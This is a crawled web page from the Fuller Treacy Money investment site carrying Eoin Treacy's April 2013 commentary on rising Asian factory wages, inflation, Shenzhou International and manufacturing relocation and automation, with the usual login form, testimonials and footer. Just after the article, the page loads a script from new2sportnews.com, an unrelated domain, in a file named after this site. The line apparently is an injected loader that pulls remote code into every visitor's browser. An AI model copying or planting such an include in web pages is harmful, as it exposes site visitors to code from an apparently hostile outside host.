

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/asia-soaring-wages-hit-factories-stoking-inflation-as-costs-rise-6086/
body_size: 11263
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Asia Soaring Wages Hit Factories Stoking Inflation as Costs Rise</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Asia Soaring Wages Hit Factories Stoking Inflation as Costs Rise</li>
			</ul>
				<!-- Template: Default template -->
<h1>Asia Soaring Wages Hit Factories Stoking Inflation as Costs Rise<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/gold-bubble-seen-turning-to-bear-market-by-socgen-on-recovery-6085">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-1-6087">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Asia Soaring Wages Hit Factories Stoking Inflation as Costs Rise</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="6085">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">April</span>
		<span class="day">03</span>
		<span class="weekday">2013</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Asia Soaring Wages Hit Factories Stoking Inflation as Costs Rise</h1>
		<div class="abstract" itemprop="description">
			This 
 <a href="/system/data/images/archive/2013-04-03/asiainflation.pdf" target="_blank">article</a> by Shamim Adam and Sharon 
 Chen for Bloomberg may be of interest to subscribers. Here is a section
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>“Producers are no longer able to absorb rising wage costs and ultimately will have to jack up prices for consumers in the West,” said Frederic Neumann, co-head of Asian economics research at HSBC Holdings Plc in Hong Kong and a former consultant on Asian economics and politics to the World Bank.<br/><br/>“It's the manufacturing hub of the world, and if prices rise here, then inevitably the global price level will have to rise as well.”<br/><br/>The threat of inflation prompted Pacific Investment Management Co., which runs the world's biggest bond fund, to plan Asia's first fund to protect against it. The investment will aim to return at least 2 percentage points more than the average consumer-price gains in Singapore and Hong Kong, Michael Thompson, head of Pimco's wealth-management group for the region excluding Japan, said in a March 7 interview in Singapore. Singapore's inflation quickened to 4.9 percent in February compared with an average 2.6 percent in the past decade, while in Hong Kong, consumer prices rose 4.4 percent, more than double the 1.9 percent 10-year average.</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> 
 Increasing labour costs represent a significant challenge for many manufacturers. 
 Some costs will inevitably be passed on to customers but relocation of manufacturing 
 facilities and industrial automation represent equally important alternatives 
 that are likely to shape investment themes over the next decade.<br>
 <br>
 For example this <a href="/system/data/images/archive/2013-04-03/shenzhou.pdf" target="_blank">note</a> on Shenzhou 
 International highlights how one of China's largest textile manufacturers is 
 balancing its expansion in China with investment in Cambodian manufacturing 
 capacity. <br>
 <br>
 Capacity 
 release well on track. Shenzhou commenced production in its new garment factory 
 in Ningbo in 4Q12 and ~US$ 60mn revenue contribution is expected in FY13. Besides, 
 for the Phase II of Cambodia plant and Anqing plant, total number of labors 
 has increased to 7,000 and 6,200 as of FY12, and accounting for 9% and 13% of 
 the group's total capacity. We expect a 10-15% capacity growth during <br>
 FY13-14 and the optimized production base will well relive pressure from rising 
 labor costs and strengthen comprehensive competitiveness. Managements are also 
 actively seeking for opportunities of building up new plants in Pan-Pacific 
 Area. <br>
 <br>
 <a href="/system/data/images/archive/2013-04-03/shen.png" target="_blank">Shenzhou 
 International</a> qualifies as an Autonomy since it is one of China's largest 
 textile companies and derives more than 80% of its business internationally. 
 Japan is its largest market representing 30% of revenue. <br>
 <br>
 The 
 share is listed in Hong Kong and has been consolidating mostly above HK$20 since 
 February in what has so far been a relatively steady process of mean reversion. 
 A sustained move below the MA would be required to question medium-term upside 
 potential.<br>
 <br>
 Vietnam 
 has also been a beneficiary of outsourcing while the opening up of Myanmar is 
 likely to make that country increasingly attractive for foreign direct investment. 
 As mentioned previously, a number of African countries have also benefitted 
 from the relocation of low cost manufacturing.<br>
 <br>
 Over 
 the last few years we have mostly talked about how industrial automation has 
 been of benefit to European and North American economies. However, there is 
 nothing to stop Asian companies making the same types of investments. Assuming 
 that the pace of automation increases in Asia, the medium-term question will 
 then turn to whether the premium paid for labour in, for example the USA, can 
 be offset by the competitive advantage in energy, transport costs and proximity 
 to the end customer. As consumer sectors flourish globally, the competitiveness 
 of regional manufacturing hubs is likely to come into sharper focus, not least 
 because Asia is likely to represent a significantly higher proportion of global 
 consumer demand in future.<br>
 <br>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/gold-bubble-seen-turning-to-bear-market-by-socgen-on-recovery-6085">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-1-6087">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

